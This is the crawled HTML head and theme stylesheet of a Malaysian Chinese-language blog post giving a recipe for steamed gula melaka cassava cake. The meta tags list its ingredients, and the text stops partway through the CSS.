

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html
body_size: 50027
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='885717308177773' property='fb:pages'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.johorlives.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - RSS" href="https://www.johorlives.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.blogger.com/feeds/6976526163153971682/posts/default" />

<link rel="alternate" type="application/atom+xml" title="JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281; - Atom" href="https://www.johorlives.com/feeds/205883751400279494/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s16000/zmushug+cover.jpg' rel='image_src'/>
<meta content='简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe

椰糖木薯糕，（马六甲椰糖蒸木薯糕），做法简单！喜欢可以试一下！

材料：

1条木薯

沙谷25克

椰糖90克

豆奶80克

班兰叶2串

2汤匙木薯粉

4汤匙水磨米粉

' name='description'/>
<meta content='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html' property='og:url'/>
<meta content='简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' property='og:title'/>
<meta content='简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe

椰糖木薯糕，（马六甲椰糖蒸木薯糕），做法简单！喜欢可以试一下！

材料：

1条木薯

沙谷25克

椰糖90克

豆奶80克

班兰叶2串

2汤匙木薯粉

4汤匙水磨米粉

' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/w1200-h630-p-k-no-nu/zmushug+cover.jpg' property='og:image'/>
<title>
简易做 椰糖木薯糕&#65281;马六甲椰糖蒸木薯糕&#65281; 来煮家常便饭食谱 Cook At Home Food Recipe - JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;
</title>
<!-- Description and Keywords (start) -->
<meta content='简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food RecipeJBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe

椰糖木薯糕，（马六甲椰糖蒸木薯糕），做法简单！喜欢可以试一下！

材料：

1条木薯

沙谷25克

椰糖90克

豆奶80克

班兰叶2串

2汤匙木薯粉

4汤匙水磨米粉

' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food RecipeJBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:title'/>
<meta content='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s16000/zmushug+cover.jpg' property='og:image'/>
<meta content='简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe

椰糖木薯糕，（马六甲椰糖蒸木薯糕），做法简单！喜欢可以试一下！

材料：

1条木薯

沙谷25克

椰糖90克

豆奶80克

班兰叶2串

2汤匙木薯粉

4汤匙水磨米粉

' name='og:description'/>
<meta content='JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' property='og:site_name'/>
<meta content='https://www.johorlives.com/' name='twitter:domain'/>
<meta content='简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s16000/zmushug+cover.jpg' name='twitter:image'/>
<meta content='简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food RecipeJBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择，惠生活！' name='twitter:title'/>
<meta content='简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe

椰糖木薯糕，（马六甲椰糖蒸木薯糕），做法简单！喜欢可以试一下！

材料：

1条木薯

沙谷25克

椰糖90克

豆奶80克

班兰叶2串

2汤匙木薯粉

4汤匙水磨米粉

' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='1443439099246184' property='fb:app_id'/>
<meta content='1443439099246184' property='og:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#000000;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link{color:black;text-decoration:none;outline:none},a:visited{color:#ffff00;text-decoration:none;outline:none}
a:hover{color:black;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#000000;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0;}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{background:black;text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#ffffff;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffff00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffff00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffff00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffff00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#000000;border-bottom:2px solid #ffff00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffff00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:#000000;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index
:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#000000}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffff00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:17px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_C50r5ZeEMkW-hUrAZCTvpUYbuha74HTdQjlDuNjTr3kFSFOyjvqMx_Ec-CMcLQcXODMmT7H2po-sofwmCmkZ9X5gXMHSIiwkhNV8x2xWxiqK1dcjsTL14VcDZhz80Fs_LIJyY9OnLPcR/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:18px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#000000;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#000000;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffff00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
